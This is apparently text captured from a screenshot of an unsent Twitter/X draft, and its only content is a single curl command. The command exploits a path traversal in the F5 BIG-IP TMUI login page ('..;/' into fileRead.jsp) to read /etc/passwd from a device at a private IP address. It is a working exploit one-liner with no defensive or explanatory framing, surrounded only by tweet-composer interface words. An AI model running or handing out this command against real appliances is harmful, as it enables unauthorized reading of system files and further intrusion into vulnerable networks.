 Unsent Tweets
Everyone
curl -sk
'https://10.13.37.159/tmui/login.jsp/..;/tmui/locallb/wor
kspace/fileRead.jsp?fileName=/etc/passwd'
Everyone can reply
GIF
Tweet